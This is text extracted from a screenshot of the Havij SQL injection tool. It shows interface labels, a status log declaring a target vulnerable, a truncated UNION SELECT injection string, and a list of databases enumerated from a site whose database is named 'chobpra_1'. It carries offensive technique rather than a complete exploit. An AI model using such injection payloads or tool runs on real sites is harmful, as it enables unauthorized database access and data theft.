 Havij
Target: http://
Keyword: Auto Detect Syntax: Auto Detect
Analyze
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ch 1
information_schema
test
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Finding string column
Valid String Column is 3
Target Vulnerable :D
Current DB: chobpra_1
Injection Syntax: -999.9 UNION ALL SELECT 0x31303235343830303536,0x31303235343830303536,%St
Data Base Found: information_schema
Data Base Found: ch 1
Data Base Found: test